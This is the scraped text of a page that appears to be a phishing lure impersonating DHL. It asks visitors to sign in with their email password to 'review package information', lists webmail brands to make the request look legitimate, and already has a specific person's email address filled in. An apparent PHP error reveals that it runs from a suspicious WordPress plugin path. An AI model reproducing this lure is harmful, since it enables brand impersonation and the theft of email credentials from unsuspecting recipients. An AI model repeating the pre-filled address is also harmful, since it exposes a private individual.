 Deprecated: parse_str(): Calling parse_str() without the result argument is deprecated in /www/wwwroot/shugns.xyz/wordpress/wp-
content/plugins/x/vim/line/AutoDHL/DHL/yzkdfvp8jbkoix04lb0gqqca27524e5d5582cfb0ee5b91de81c038c5.php on line 7
Login to Continue Tracking your Package
DHL
Sign In With Your Correct Email and Password To Review Package Information
(*) Denotes required field.
* Email Address : kmeringolo@expressseed.com
* Password :
Log in To View
Copyright Notice © 1999-2022 DHL WorldWide Delivery. All rights reserved.
DHL Now Partners with:
Gmail by Google
ROUND CUBE WEBMAIL
horde
Outlook
SquirrelMail WEBMAIL FOR NUTS
YAHOO!
網易 NETEASE www.163.com
AOL